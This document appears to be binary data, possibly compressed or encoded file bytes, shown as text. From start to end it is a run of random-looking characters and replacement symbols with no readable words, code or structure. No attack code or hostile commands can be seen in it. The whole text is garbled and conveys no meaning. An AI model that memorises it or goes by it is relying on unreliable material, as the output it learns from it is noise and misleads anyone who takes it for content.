[\��p�R(�H9������5H��r�ѯ�|��i��*xKx� 0�ˋ�3Y Y";;�&1�31ű�En��i�뫅,����2�����&�=0�3@��*/4w�3�I3 b0c3N64���88�{�����؀�c9墋k��v�����پ�+I�����q5k���D; 3;`#6���[�*w:�O�q��qӀ8������H�	�6���H�w��t�졘�3��0�	�`�4�11��I�󈞴�4Ȋ'x�ʃH�:�R8���Ӏ��7���Ԇ:9$���(���х����H��cHء��Q�D��O��N�����Θ����p��n��!󱸩��@����w����͕y�9��lH�ָ��N�dJ�O����$N�/N�N:?�X�6�$����7}k�븎p���N2��@����9M�9��t��.��x@�	����0Ȋ���9O�lXJ���(?A;OA:��l���3�$�'�T��h����!s�@��Pc@8�"Mm�@(�Sx�z��{$����n�tTGvT�:\�QT���� @����I��9��Y�%y�J�ޔ���|D܊)�
]���<����'�Z�uG�^�N��N���o��Uw4Ft����pH���	�U���@@�Ji�����_Y	-䭸�A>\��ǵ]�ŉN��X����3FE����p聯��w�+	5������ "���|4Y|�]͉A�]���W��C��|�&�Y�4��^�H���^wx�Y��5�y�Y�����%�VX����]_�%�V(�6@���X��Y������l��uP��F�F�r�I��E
6u�Vh�����M�MQ�5�X����e���2�Gc�lw�a���!���U�a"YxS��Wh���g�ϝقON�3�8h����툌��hL��;X�wX����I��~Jw(��I���hx�K����V�Ui�����Y��9�6�ه�؇��N�\+	��v�_H�H����� �j��ŊIk��Ť�������������(�k���F�Qk�pk��
��Tɖl��� "Ök�X�ڈkٖm것F|�\n�9��/
E,
+ym�Fn T���։wH���n��]�Ln1w@�iE�Y<�
�f��`� "j�y�
"�8aw��@4�b�b��o-&�?���fa»k�k�flF�d0�\��Ic2oBLcd�P8�_�Hk��i���uU��]bGFcZfd?����e��l�(�(���c�慙aM&��H���e%&k��e��U�g���+)o+�V��f��6R��^?ccFRW�Sf&]�eT���h����Xl�b�wX�Y�g�v���9G�x�7x_&x��g�ft���酢�_s��>w�kNhf`a{Lfdd`P?�P�w�tV�Hz+)�wH�s�%V�Go��aa&c\{PVb6��g���`��|�f|!�}Vn%f�'�/7X�I��ט�l�k��'8����V���d�
'b�
�}�)��}'��Q���oA���ƆX�脸�ls������l�y��6�v��Gv�>��=6�Z2
�pV��P��]�n�tpׅ��V1Hk�wJ|�`胢ǆⶃa
v��x�`�u\�k��n�e�w�lw8�V�jφsY%���_F�0xs�腣�(���0hy���w�0hu�y}{������jq�x�
�a�t�xפ��v9�9jL8��\���w��y�K�����d�C
��F
��*�稻���^��	tq{k�)��v}mC`���^��_�B��e�&�ҕ�%�Þ�����b�l���6��#�@������
�6"F�ϫK3�cuC(\i�ר�܍�� X*����z��0X5�a�9K��� ��xh�1
H����w&ԑȒ���� ���Y0N�.�P��C�<�z��hD,#
=O��n�&�;��l~K�5�
�&?B�0Dc�;D�#���b����2�J��4T�r� P�be�xJ;""~��5p$�c����h-��%(������,�`>�
��.���>#�#yI#�x�`r�
Dp/L�BO���K�6 ����m>��#���ź����ȸ�t����"������@
�8���HŐa~pʐ����2��T��XX�Owy�Si.K�u�;����l�4�ʐ�w�l�Ҷ0���rʾ�终�Tޭ|�����|��M��h�`�Xa�.������A���uo��¤ِ�Ȫ�Q�,ھ��M^��h^S��uy��w�͐�q`ۿ$�N����I��¨����� ���sh����\�م�\�����܅�N�{no��ݥ�<�$!�[�����ʽ���Wq
��2q	&������DbT��t��v!O��U��*�S�ΒC��B�U)q��[-����T<Q���O/'����C��[C��;������q����w�������숈�w���|�����[.�&�Z���j����|R�c�%�w�^�q�Х��Zr�#-C�%�a�P���
lr�#o��a�Y"�lM�w��xdP��؁��X(����\�y�Nև�
��:d@8�E��Oz�?��B�Q���1��E���@-A 
�h�"��&��d������\�y�M���t ��'���v�殸�)$-��3�Dr�DgM�ͷs�d�K'��$�I�����+�'���E4�d�8�Q��#Ta]��vw���%��G��ğ��z����xN ���`�*sé����}������<$�������[�<���A�=S��a��wؗ�6qxS�ف_P�t�����i�Y�	 � ����]:Z������K�m؋�u�j�Al5}~
��Q��J��̡�+E�v1/���lu����]��/�\Ў�˻-� ��O����~�
���A-Ƞ��Ʉ�J��.!���|�w`�/����ڐ��ۥ�uw���B?���p��b�a� �O��Aa*2��󿺯(�G��(E� ߊ Ę8bz��AԌ���v;I���W&����w0������w���� ϑ�� vK����H�x�)Z>a%��W��+�H2H�!�{��6��8s�b�ځ���[��S������P� �D��&M�?�9O6��s!g��J���E�ᬭ���?+L�孋��]�����n;��JX�ռNg����ŵ�\ �w�C���(Dh�ػȥ2H
;���\ѱU)95����`	�5�T���Zf�/����5y2�"�݂�������ĹĠ*@��x6C�ň$�֬�������R@X��m�f�������K5�����/`*8�\������Ne?#��� ��t�T�Ĥ�h��
E�%�
�ނ��F ���1�$�zX�Ӈ��*���k�ZH	�zI��dH�;��A8��8�4W�I����K���9�툫�jR���Kڏ�V�w2���N��A�T}�PL��ɰǘ��͋����,r9�k���홄�x�0�΁���\H�E��R��T�g���h�%; �E@ɘv�@l��;pϦvY��vL�6 ͬ�ф��x�t�ʙ.�h@jh��B�d���9	�������V;
L�����l�����tK�� Ͳ�I
�8�H�n����tk���n���6�'�H I�81E����=K����ˑ����z�1���i��v��ptN��w��h��Є�"q���{�HI���,��Z��.���R(���/����Q����:�stO�ޒJ��pl����[�&��U����t΄��I��:�i��/r;(�X�@��t9T�=-�>D���!�Jj�'�	�y��l�p�I���6>j���-̐���i��Pɦ���wH���A�z�:A���|�ͬ�"��&�
b����� ��:�~��͞y���[<������_*V� �� I 7w^��J�N���+�X ����K�k�yL��v?G�ݼd�����螤�!����h�w��4	G��Q�#��b_L�I)wPn�?�2�,ʞLH���I��x�]���Y�����rC��GlH�>̈������$�`����X�w�H�vaG
v˔���+��Ҵh��Cݦ�	��K3U���Y�9&�<ʱ��ߚOO��Y=Z��H����w N�4�
��_�S0́��VЌ\w�W�)����PJ��s
?hw�dߒ�f�1��ex�����ِT�Cn�t|�	;�7i��KFV��
�E<��-9��!ۻs|&�3�$�H��' N���g��0���@鄋�������J������G�����X}��Lhg�y^�\ȟ(VH�d�����vϽ����X萁����脞���ɐ���ʕ�/m_����G��F�a,5Tę}��F�uT��u�1��
������M�����K3a�ϲBy�����w�]Ǻ�.�Kf�+	^Xj�ZDf��w9ϛk�����\9����8���.0)fO'X�4���TP�;@ ��"��������D��~np��R�FD	Z\3`����{j�� L������?�NG����C�x.���{?�/���A��V�(:���<n���������������]M���
���Xف�qچ��,����W���嬰Y}���D�P[Q�v��Aq��S���� y{������H��H]���e+wҖ�����9����>YZ������Dm5pI,v��͋�KRh���(�M��3ȄL}�����ȋ�<�y:������	��\��˙G(�y��9��)�ʺ�[�Ȫ����M������ �ҽ��8�'���(�x����w��;��2Xہ���ɪ:������H�0��_��J��3��|����9
l�� ̼ �!�҈���]���؈֘��x���A�D���̱�J����ʣ� �a��¾��h��6w�`y��Y�/\��=��-�cK�4x�T��y݋���~ʴ#\��Y�����ɘ���X	�>�����������6�� ٳ��U��P�B؍c;�4��������|���J�����Cڙ�)�#ڙwY��نJ��m�x������ڬM���ǻ ��	����/�'��n:HX����cz�pJ�LZ��y��9�j0��
`����5y���a(�B��8�� ���؏ɭA��9��}�L��_�ۗI*�؉�$w;�ZX����c�σ�d�H���S��R?�_�h�]x�0��7x� �� �M@�������ۼ�9�#������AJ�2��)ږ������ш���1�Q�؈�芏ȋ4��1���q� ���;�\ �˻������8�uI�E�-��yܬZ,��*���ш!�*�9X��!�Ű؁���4���;�3����ˢ�I�1��x�Ea/ш�h���]A�$� ��'���w@��H�Z���K4����f�oj�T`�7���
wGq��huq^�sA�F��#Q�X�[քM���b�)���X�	����-�f�(�xE�(��*Eq�EA�"K�9q�Z(���oʁ4!���)�(�t���ʖmɅ�y���(_1�2^�*��#!*w(��oN�����b���++c+�ȁ���B�h��Y����q~)w(�*�-�2*X�u�/�r\���B�X�KH�V݊I��@��\Ъowz���.w���"����Z�����5����"��/��f:*�r,�B/ےޢ԰Ή�N��Y�R(��h��ت�.�"+h陠~ �a`���w�܂"^A"���G�
��b��<��mx���.�*��K�.R����X+�z�%�_$*� Ρ�x/��"/�X�(Q�"������a��G����竼nʁ/�!oZ+���
 ��yr�Ł:� �+�-�Q"�#��-�	'�R"�"�P�I� �w�3|�A���؀��)da�px�����Q:��z����S����"�����:Sv�:��;� *�-W}�I�̉��.��Ҁ�h�n�������n�n?أ:
!�+'-�"�=��á��s�>�쐌J�RX;��.c��x�&������_�ē�KH̷�:Q�=ƣ=(�/*�"��Ȁ D2$	R�8R�V�`��é&*K#��.�1ȅ<�	�]��w��*?���-S�,S2�3$[�v"$��"o>(W�Ew���J����R#"��8��c�pN�ɻ l~�7�7kN�)34c4X34"�2Ƞ"�Ë]����#�܃�S	ـ�9�.첎ٌ�L�42	�4h�4�2�TI~���a�{�]�2m.7rC<uc�/� Q��d�M"�ĉ��xH�t �8���ɘ.�H��K}�P�b�ԩ��Ac��dӈ�7~�J���F�/?48('��,�p>3��!��!R�����4��ݩɊw��&�O%n��JtML�tר��)�MAcӌt��x�4(Nw��0�I�D�������N���
��:A�̅O����V��&�B-L�L���JBb.��J'4Ob�i�8�ڒ�L���c���9��DA�01Ex��O���DD��L��O���&�E#�%TI�t�;.�l�JPC	��ը����8K�2�4,A��4mY�������G�D��v��wx�읚l����]d�:G�\��o%8�����x��p(����,���O4̻��8��Z���MD���}�h}��w��e�X���~ѷ��IL`��}�i��OH��<f:�\\��[�*'ш�䜘��ȉ���%"�r��������� ��QʐpH�[���_�Y\��wH�N����Z����n��>�wD���O��������Z�ߊ�Gh��%���Z����u�|5�����I("�]�2_�%�I��%PJ����������㭸��f��J\�"����:���Ǌ�ָ��8��۟��5�_�E��U�J�Y
�ړwÃ[脑���
�Sz�N���E�6�_�r���N��z��plRs,R�ZI`7M������h�����Će��x�l،�Ȇ�u,[1\�e�-i�
�{ک9�fڇ��j}h��7��X����I���K�E���4�i,Ei�fii�v��VkȖl��Փ�Wu>i�����������l���_("�H�w������M�M��O�nN����n���M�gx�xXnӖ�x�_(j�\����_HB���h�~�����ĹV�w���&/���f���kg�i����h��Xk���rOa5,�a%���``��.&�Io���,�ܸkf�����^�l)��7��7c7L

F
�Pc ���5�Fbf�����x�8m@\c;(c6|�4&c��bH6e9�$�(�(b�x�G��*H����v�v��Xd���7`�P ;�[g�6�Qv��b��o��(���w��xv���a�f]H�g}fLm�7g��y3&P|�y�2���*����d�i�fZ�dv�Ȉ�g]=�Hw�g�'��Um�l��gf�=&b�����G�*��g���V�Q�e6Vu�y|��(��G\�5��}�we"�o�f��x��(moe����||�{�w��Q��󓷃��z�w���*��c�x}0�6�`N|�s&y�����xF��G̭�hw��N؅ȸzT�-��k>�9�ĀVc���s���}��lBn�=heȆa�X�v���2�C��ٿ"[���ȇ	��+��+�=w�=���x����i]�V�h`�`6��/w�`L�x#��r�1����8�1���v��8ȅn���x�Ou����`������yM$�8� �@�K�Ð��-aW7���M
�$6�I�lM�w-}'+'Ѹ�r�i)K���9}%�K��֥9Q�
���D��A@�8
Y:Ab]޽Θ~Y��#1�ν0�����
|�z�Ğ\���Nf�*6����ƌγ�\��?D� ��d?�h9��(.8mC��e��n���\��S�������Y,I>���]).�w�����~�C"���n��q�R��l�&Dm�v{��G.��\@I6��.2�H�qi���������C�	fm�!�!�Y�
S%.s�h����憽b�&��" ���(-!m�ًm��f(l�X(��A<\6��M
��5�"������
o��&��H̏i*�MOm�ܘO��\	L&vy��
hヨB��R�X���+aL}�ҹ��S�`���@��� �8!���-����J����,��T�MF�b[��d<�����w��z����mx����A��9��I[��$���L ��Ĉ�]I�r�̈́ϗh���ML�s�����JD�yKY����
�Ц��L���ƅ�eA�}�2�3�e�4�h^����@���_�F��u�k�ϫȋP�d��H�r���E�\�*r|K���z[���ɧ5��� )\>,<�	'��qk�F�pT������kԳ��_�d豛�hBъ�H!w���0��p�P�O�Q8�P-PR�P��,w�ٳv�_.�up��v����1�*��!����?�6�i+�1l���ᡙ�r*�c�K��y�5ÎL8qM�e�t+lKV��6�Q�{C�֊Bİ!�/���3w:i��w��R�/u��H��[q��
��)풹~h�5�g�WY�|L�18k�5`�V�n��Ғz���U�zC�����1�΀�1!�ue�X-�<]�	.�>��*p����t�n�x	G�rH��_HѼ˫�Qʋ�Y��k��1QJڸ�I��)��z<���(���Y�΃�FE��sH�M�Ɍ��ЅtH��YK�|�Ʉj���I��b�6(�K�YL�����8ɋ�I��k�΄W����̙��Z�#�L������Ғ�>!�����q����w�������숈�w���xj�I�O<�~����vsxW����䫸�H�]r���@�H���^�<
�}G��а��Ïc�8�<]B���'҇����8)I�R�δ��RN�A��;p(_M=L5�ay�BҦ�v��z����E:�/����C)���,5�� �i�����}��7~r_�T@C��҆��б=�Ӳ�QZ�D��nNzF�F�H�����	�&�\(i��K߆�N�j^��;Qn��T���ZP9'��.T1&�Ew��c^���5��dΗw&�i5�]2��e�3�'wB��\�D�ѥ+>^�F�`Dς��1�x	ŗkߺ2|M�ړ�(�����qH����n�aͼ�|��w�n�ѫ�@��ZZ�����vØɤ��G���(H��v[���q����v��O�l����nV�Y
�©u ���N�����H�OD�S�8m�����.�]�ApG����Y�ο���O���	���@<���	�<i��pJ�tw{��vm慱�Y��}W&�i8��`Y��Z�L�vu��ϩ�e��(�v�퀬6��� ����W�L����v2]�wp����e0� Z�l�߇pOߥʽ���FԺ82	�s�<��M�+��2n��kO;}�h�D���yDW��YjD�O̱�@xv;x?/�b8�
�Md�����	jɧB�ӆw�ŕϬ�pW�r��GL�\]��<�4�W�cK�e��Ɓ���ί��q��|G�q!.���:��w �N�Y:]h}:��4x�w�J��4�J���c>�c˩I��D�7��ù,C:Ȥ9��ƺ���xy�Z��]��|Ș����|Dx������wbz��~���4܂��+�9�{���9��V�:5��H*D͡p��C�}�]A�}�N����4�LWE�C�w�N�t�ՠ�Z+�n ����0V�@x�ƕ,K��\y��f��4xJ�����t�9�{3A�����R���Rۈ<���ǥ�ϱwv�w�N���
��y��k��4H�@���k�,�ʹ�I��x��?�O��������K �{K)�@H���Ab��m�y�����٩��A��Rk�n��N
w0Va�p�)���ȍ�߄�4*CM����b�FIh��@h�yA����d�
������t�6M��o�\M��َ��y5¦h_ێ�D�����H�v����A���]�Z�7���Y�� {�ey�7Ъ�lz�8褤 �����Hm�:H�!w��j)�PI����
�,���j��҄����ꈨ�L�y���C�Fm�q�*���Č���귯����]�����	�i��0ʮL(0�t돀m��vj!)pm�ف����3��ϭ�H��!�T��I�́�y�� \��͝�9�]�p!�	�.th</�ɻ�����iXD2��*�Β��+�`@�"B�ާ��T*9w��
	�*���a͝��p����������Z�P
���"�d�;8X�#LZw�M �����I�8�#����fwp���r�,}��� X�2q��H����X^�10��Ȅ��+�K�����hJ�IЈ��h�������]��8���9����tk5S $����:|:\ �ō�L����ϼA0�A5h���N�vIV���Ք��9֧h
�g�ͦ��]_��q�V	i(�M��i@
Y�S�d
ْ̦����H�������`f�*�����T�%�완��K5��g�T���w0����ꉜ�b�u��<y���uN��xP�~�'p���*AY	��������hH���ͮ�8	�4ȔP���O�+�ҭx�ي�;HN({����(����X�����Y?�;��H�O6��g�웧�2՘p�L�;�8s�����V��I���6(M��䄾s5`�Φ�����k�kt��������A:~�ڊ��ڞ�x��0�	0uֻ� )���p��?��N�� ����8�5]����hV���=w%g�;��​�/�,���Q'�#���٩!�;h' d�h�~��씈�~Y����J+�����Oq4K(I��8}�Gj�F���(�(8��dm��2�Y��A��9����?H�~h��T�PɃ4��lc��*�%e���Q�}΁�����H�Z$���1a�e�ȑ-{DmïjWYf�RMH�4���hʑ����)F|�-��O,�X�֟�1��N�� ��[����H�a���rD�DMw�їI�PH厩���ӄ���bu�ۆ�ϔ<pͤ~<������:�*��}ʑ����9���~�aH��ٟ��ｙ�:,����x���ָ�K���x��؋,�)�ټ��vۃ�I��ڕ�ʳ���ƫ�uJ�@H�4�Ǿ��{�Ş��������}ړpШ\�ָ��؈�H�BȈH����"]�o�� )�ֹ��+�m�]���@���
��țe\õP��0ýy���׀ͫ�x۽��p|�<O�*�
X��������2���w��	��z����{���m|�����ɛ2��5� [�:�JH��NԟY���<���4芚��S��ȃ2����vI�鐁y��i��
Z�?{�=H��{�!��>����Щ牚Dm����}̜�ʯ������=��h����2x��ك���)�Y�����馔��_�ɸ�Ǫ� ���O�=���ѩ󺒖i��)�'�����9��:ʘ2y�R��v��4�����)�8+߇Y��	��y��|�9Lϗ(̗�w��.���9������-_�]�?���W���5ِd�����k��A��8�8���ͬ��f��{|�>����I��i���\�9���,�8���˘�,����Y������z��*�m�A؈�����wh�����p��(�׼����I�U�F\�$�~\��k��;��[������x��Y������xw�1�q�шq��ȋ��7��o9�v�ؓ�]\�[��y�Z�F��SwA�Tz�dZ�G��<��������y�Bшq����](�iN���9�ۇ��;�n�n�Sa�j1�h������Z:����J��qa�(]脤��JZ�2H��[}�Tq�H;�[��2��f��������9)K!)��,�rq����֨�\ȓT۬��򻂸�k�+�0�n9��r����y�{q|�.��g�*a�8�H�U��Vj�Y���Q�+�XŢL�wۃ����*}w����,f�*��B�
���K��Wx���x��;-�r��2�ȁ+"��+n�욠�x�H����,�	rQ 2���,���"���х��ɿȰ8���."-��������`�\��� �O��rq�M�/��q��)&b��$�x�����h�4��#>�WX�����⻛�+���"B� ���w���9˭&�y�w���9�`.x���e�$xQ.m�
zf$���1���(�9�+&���+%j���wY8Z ��*8�{�m�9��9r��ӈ��<KJ�9k2����d-$Y��;�x��x�!2�!r������+�X�vۆ,ڢ��#�9f����&j!�$��?pш�#?�9�3�!$�=�JR(�vR/�"����(�~υ�j%�y�w�����i>��&���D�&��&���3�B�9�<q��̓���	�=p��Փ8�i0"މ�\�V��83�4w8Cs���*D�9!�l2M�2y2C�0'��Wh��w
��
�#(��h'w�8�>����Y�������;!8#�A�~s13�)�?N5ʣ9ȓ'��'��]Ȇ�����6�إ�؀k���+����c�,��z��;�]8��4��3~4�)J1',��$�#��"'8:���Ӏ/86�S0���-9���#���D��.�9!b4�?7A�9�H-�<z��>��������&�������"��N�M�-��X��w���'����Oô�dx�`��AC1D�@��@w�{r��w1�i(�@n��z�@X��r��VZ0������NL�7���	�����Lf�JcoO�I��ԅp�@���8 �C�H���齃����G����c3Apx��)˕����BYĊf	L4Ȇ�B�DB/�O�D�c?L����@���H깞�{�3�Y�=X ��I��p�[��J�Ȝ�K}����L��y	�	X��O�Ċ����O��'�O�t��O���%�6��Z�I���4ـ��Z��[���|�������=�w�[��E��BZEY4���E�q	�q�䞆g=���|Yʩ������Zp�HZ�ZG�|��=$u���^	����NȄ��Em֏�E�%^0��ԜHݠ]Y����Y%x���K��h�pH�Έ�����QZ��K�)��ȉ����U�u��-��f����蝃%����[xF=�?���/�/y�'��&���=$��S-�Xu�Q�u��[��wH����	�+��t�A��G�x�������1(�/0��h5���>U����w>�s~��~Uf�S�e]��T�ޟf��(0\t>�>G-���x�[śp5����R�w��������I������FUu��/�I��U������/����t��[E�[8�zѵ�?���4��.P�������o�Wx�Y(B'��~��t���B�T7lEz8Gw��BƸv����s�k�6�}h���mw؇����ˡ�_x���n�$���n�?�܈��x��o��o����4�Rn���gnq~��vlf�`���ψ�wwxn�6��x��x��H��x�����wh�whm�Sf|a{�`�Yoe�`�N���b���xx�g(m��^8�m,;��{8��XlV��b/�(�b��b���MFk�t�uc�`hC-���X��x���.�&��ÞPe1ܛ-6��^��+�b�0`-�c���ȍ-�T�kfU�( ��r&�h~��f7�k��SVX`�I��(��(fט�V٣�yS�y��g�0j�A[�Rdfy�K�^9���a�I��n����*���U���-�~w��t)>�z�1c��v���w({ÆD�<�RP��i��<|Nez:�T��D�ffY9�Y���ew��x���r�vfz�8i��Poy[��d|z[�fw��'f�B��I�8ッ�K8�~�U���Ū�
Wz�w|i�T���F��#f^H[Rg�ǧ�'7vVl���z����'p�R�g|ْ�ySvz��	1|e(`cf�}xb��K�ȋW��V��Ha*�'�+PV�W\�8'j5L��ŞX�ٌw،e8s��a�=uzw�e��Fj�&|8}|��m�v�Yb�x�(k\0�2��iV%7e>��Kf��Y����wv�po#褞�w��cWĂ�E*��.ę���y�͔���x���V���`��w���I�)�;��������ip��iY��?����2ѭMt��/'�\��m�=������Y[��ФZv��)��.-#؆�.1����H����	���۱��r0����bݰ��X�Z݃��]���<p��8J'��9�7��?!w��w��"�(��#U�1�J=w��RH��
��m|Y��=��U�[�w2�t/��y.��ֆ#g~�vep�g��_}w+�yK$��.!�L�b�	���'��f�>�� �T�C�ud�Bc�� ��A*6�4F(��a�(�ҧJ>�� ʐ��Ic���
�9H�Z$!t�YO��Y�E�����Kc�hLNu>x�$����z���A� m
���KBäkTǄ���>�f4�'��Sa� V���YAű�mȩ�&��ˌ�t�Ǥ�C��w�/�m%�Ļ��8 X��6?r*��*�
�����\��'�u&�*�.����Z������}*����e���h���b�<�����0
!��@C��hZ��e|���EE�Ո��JK�@m�F� *��vk���-���x�
wA̟�i����P�}��Ȧ�f(�k� U��D�L��t'*�MʎQ����ߞ�������f^F��^i���q����w�������숈�w�w��0	(>�Z��[�_쀖|�x(��=B���;< 	t_R��=�
,}'m7�Ɏ����n��vEr�c�2�V�5��߳�0�����%�w�����-R��\��ɺ��]����H�&�Qdl���v+��Լ��^$8��������^��#�]	��`r/e�5��X;L9����1m�:,�kO0Jv�K!�.Dԧ�p�gINbP�$�
�@��cmoX���q�j�k��vSದ�-�ww����dQ��_v_���6�N��[9��ߘ��nEa��ʌ��h�[�|�̚=\��=��^���[������<��;���94�C�V��نw�.W�,x�߈�k�RخE�wx��[u�ݧw�����|(Ùϋ|��=o�8����lH��5�q�ݘ�G��\ ��vK��v�E������l(��N/!� ���\�<���׮�ˏ����Y���}
��tk˂�v�k��n@��� K����(�.��wl�ǒ���`ܥ)���zo��,��.�)��)¢�5�K����!/w,>?�%,��D�˲;Ƚʤ�����>�d����M���i(�=uC�_=|���E�j&M٘�D�Lˀx�ن>�����dO�O��6�>�h����,�i����=�E���E�ѭ���֩�����<��@^sG��Xӫ5�'#��ӡ��Y��-}��yڱ*ż�$�����-Q���ā쩨��.ä��@��e��G�w۽����̺�Q���g���P��̬��؆�86x���fO�Du95w��W��h����p�ɚԬ̦֔k���)R˪�H�jK���Ǵ�w�T�_u�9�.8�W��?�C�8��q�l_F�P��VÆ�^Jj^�ȆG�-E5��� n@�6�oz�����8Db��+�5��Zè�a\:�����茿+��
������)�[�,ӓ��4,r�h��X��?4�c�~�邦��h�� M�IK��͟�|�rw�%���ć�W���('�g��Î�Qh⾬񂊸�7F����\�ޖ���tʑw�H�( ��
���J��)�|
� �r����l�a����o�Y����RX�����L���.��k�@���:�b��9��d�'����� �M�\��qB�0딫���*ܮZ~8��A��aU0Mͤ�p��X��1��{�?���"م�Tʞ�H�����
�HD��[��xM����x�;خ�|qw��t������h��p@ʞ��N��E٢*C`�m@�䋟4(	� ) ꠫��j�F�@�N�O	���0��-�|,��:�Ѥ��y�A�
��W�˶в�� ��:M�)X
��I����)�$�qkߖ��.ܟ���� L
L�B�H����q���ʑ��-B
����B��)AK�x��7pχy��ސ8�%I��m�Ō���	���#�4��d��p
%�YL�v�Z���M��)Ėj &���x�Rw�(�?%	�3Дp�?UI
6jOݭ�:�LGP�ЃE��>5æ��*)<��Ȃ��� ޕ���g�Ӵ��?2�H��C�W�i���R��W��(����iz�K�x	��9��l�Å�Y��ؿ��Y�ڮ�B�!w���C�U��?6M��>x�.-x��x������郪ΨWBA]�Έ��=����k���ʭ�	ӏ;��,u����K�����2�z�?��N�_C �?p��	nڸ�pX*�zI��#��%aw�_i!�σ�8��+�ŕ��4����h��z���������R��h��ݢ�A����h���� �?���0��dj��}���b�ф�JMp�R����}����x�p�k�+�e����"�%.�"�{��K{	���_�<���(N��9��X��w��(����]h�癄s�Q��"����8��r�|AN�B�n�X�:��TM�\�}��+NK��9Bɯ���扅��Q}J�:U��r�Ww���G_��� �4����	>6�&�N����^��+4����4�Cj� �J>�
D5^/6�y�ք�Q4���_�Lj˗�d���>�.�r66y[Oݛ�GH�9G��)� `���Xh�cō�9�j娌�HK��L�2��UQ&F)��G��F��k>k���Q�pO'�w��ՠ����e2K�:��hM0[Eܸ*��O��ר��?�5V����d�"�bƂ��Ȇ댩a�A�ڪ�#����A�v�	7J��g6wp97�IF�����m�B�������	�\h�Zp�&�+�d�<X�J���:�T�]]h��@����=۵����	k�	6�����<�MȜL��X�f��X8�??�'x�<؋/)��y�ߙ@ȃ@�f���8��AȔj{�JX�v��x	۞ π��Mˎ��=݋�© �]ȋ�����?�S(�j��~��菚�� j��2Ȭl��I�H���`�w�r�����	$�����	�w����I��������wH����ʚ��������å��`��)�ͪ��ɭ�)����0�aX��}	pњ{�x�ў��=��ټX �����AX��k�Ah�m����	�n+�2��J�m��1���}�$ �g)�p,�7�Ĺ	�^�0��(�M(��/��3��nӤK�Y��Z[����\˼�ن���
�J���i��i��]U`q���� �?]��~��|��Xȋ������b؄������1�Ɋ�����ʑ�
�Y��y��y��w
��魂��9ǵ��B�k�?����b�ָ��8�_�B8��n��{��	�"���Z��q�a,�m��)�J��m�}�m��M���i�k����w8�b�	.�?�����؄�o��ˆ����8;�	���Z��� Iż8 p���|��Кؗ��[ϙ��מ!ֳ�:=��(�5���H����L��C���9�M��
��M���9	��Q�p�O@�����h��؅Ι�7(��8��J��1��*���\w>�SH�C��H����ڲ�Z���)�a������x��Hvш�N1��(sa��h�4�8��	���I=֜!��=�ݨ��/�s[����M��J���|���){��X�R�2؆@(s�(u�(�R�R�˧Fኼ�V��\�6�)�2����8)�L)+��b,����"�=��wx�GQ��+w1�����wh+4(��؃�����ӳ��6�Ȁ�۴N봣<��r��Ҵ����!�GH�@�w(�X-vA�w+�2����F��W��B��~��^![���ش�¡���-�"-´N��Z	�G����� ��(�H ��+r :�.KȆ��Rh�(�g�$�."�X�+R�?/��"ϱ�,��z��b�§��#��#w�&3§�-�8*��K�6��N���ׯ.��i$����%��������I �� �SiBj�&��#�&o&"+�(��aȃ�|,O{�YB���"K$x�G�����cR�������Ѳ!�w&�;�s�2+UR�!�8�H�H��@(�L����"M[<œ%눉F¡{<M��;��ɋ��;���rӢ!�S�u�#�x�o>t� 8Fa�f(�Ǟ���'���Mk�qR<���3$Y�%�c�G���Ʌ��;֣>��*-�r>��?�ӈ�������;�rӐ*�?M.�YH�1<���rB/�C'X'-�ӀCϚz��S�Kȧ�C%��4;�<�R1t!+�c>F8s�4c��4h�.�8�$�$H'q�w3�X5��60�0�󄊓�@X��مwh�]��q��x3� �27tS%�S�HU�;��b�\QWO�H��G����0����u�`󂙤���es�o�Jx�7�x�7�>� tuSJ��1��]�����z��@h�#؀{<��I=s���=����X�.Y����ILw���JՃJ��J��M�-�Jv�4"S���5|��hOH1��b{HK[<��L��=���k��Ո+�	�wx�b.�whLǤ7K�H�a�Ф>w�Mw�1t@oN�S8���ޅ�x+�p�3��I=�O�܀��O�T����0h��X��I�TLan���JIË�����3TC4DC�N�o=���o�i��$�ǚ���x2��*�$�p��(�G؃�y�Ђ�#4� .���<nd��K�@]�N��@0�N�d�Cw�D�H��D�$-ѕY��ぇ$��$��䁔�E���
jE<8�w���鄘u��u�l�F&tOΓ���F� ����D�g��e�Zg�恰�>�6y��wS�&"����w�O먋p���'��<j��5�����Y#4B%d�O�Cq�]G��@� �$��G�D�?�ퟕ	�Ex�������80�#�Z����'�,͜��\��ҩ���DwXB�EB�$� �F 	P��]a�ud�j��@�Ψ8����B������R�YE�ۊwȉ.��-�.����Y���9���	���S���ΆE��6I�����Q�d���Eu�x�*E#F�_��R.��#���YS��#t_i��wφU�5%�i��m���K��E��x���d��S_����VX��=禹ҲmW����Ҏ�U�h��_W�����J%���g�XLѦ��R�Y����	y�}��}�V(Wr��H�����/_j��߯J�� ���#D�6����،�h�Ax���o
0yT7��W8�zY�sj�ħЕ��c8?�����l��ŧ�����+ȇw�n�t��@/pT�/l��QW�jS?��i�wh�y�oy�ow����JG�`t�"��ȧ�w����`�����������av�`hT���av|��}�u��sl�fT-����a���f�wH���`���H�w�w��v�#�զy��P��iǈ]�6���/�3+xh��FbR;4B����av|���d,�b$�b��d�9ލ�7�f%$va|J��x��HbX����v|��b�0!P�!�dZvT_(�/Ƨ��N4�3��fY�|�b6F�`x�ic���(fgv�y�14r��?+��e{Hb�Xg! z�Iy6Vz��۹�b9w�D#�C#^�,��c9�>�gT�(��X�HDM,��Yg��y�'����y�����x�n|��^�g�8�	�|�ئ7��K�W�9|Ol��~z<��I#d���V��h}4�g�V�R��&��W��~K<n��p�W�>�}w�zw腦���xfrO
�J�����J\�M��1�|����lHp|:�g��x=��}>����Iwx�7��09q�s+w���e�cT{�|%W���s	�s=G�=���I���uj0q�T\w���0ow؇}8+��d<h�e��jBc��<�7��g%d7ca�uPW���'w���
H��F�$�1��|^���N������1���p����$�Nv�q�_���Zs�lC��v%�hO,���s�zϦ��v��z�馋����p��Y/J4u��E�?�l��Σ	��^��}��U��`6��X]P��>&!]������}tZ��W6`�	sk�%�@���s͛%�;�����!�D���~&Ȅ��X�:����>� ��z�(�FH�w���C9���&��O����l���2^�_�KC���C_�d�=��Z�[��l�׶%���)[ɖE��B��j�<�ec{���lS�7�v�ǆ��D]�Щ���y�ЪKƺ/BĨF&����������2zX8M���g��q+bK�n�e���4C������<NXjh�����Z�nЬX���:e�`L��t��z�i���B뺕�������ƹ������@��I�'ɚ��F�c� ��Z�wi�.qj�������B@&3z���� ���i��9���j�o��ꘝݼ&�Y]��񋌉l(�]�&񯆉~\,4x"������.�i��0i]�d
���uOڂ/<FB�&�n�����&I=62���{8�H��ݿ��4�_�H}���Dc&3���	�>�$����H
